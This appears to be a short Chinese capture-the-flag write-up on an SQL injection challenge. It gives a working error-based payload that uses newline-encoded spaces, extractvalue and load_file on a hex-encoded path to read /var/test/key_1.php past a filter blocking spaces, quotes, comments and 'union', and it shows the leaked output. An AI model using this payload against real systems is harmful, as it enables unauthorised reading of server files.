 SQL测试
103.238.227.13:10088/?id=1%0aand%0aextractvalue(1,concat(0x7e,((hex(load_file(0x2f7661722f746573742f6b65795f312e706870)))),0x7e))
SQL注入测试
访问参数为：?id=x
不允许包含“--”，空格，单引号，双引号，“union”关键字
查询文件中包含“”（双引号）里面的内容，需要查询的文件路径为：/var/test/key_1.php
当前结果：
XPATH syntax error: '~3C3F706870206664736166617366647'
http://blog.csdn.net/littlelittlebai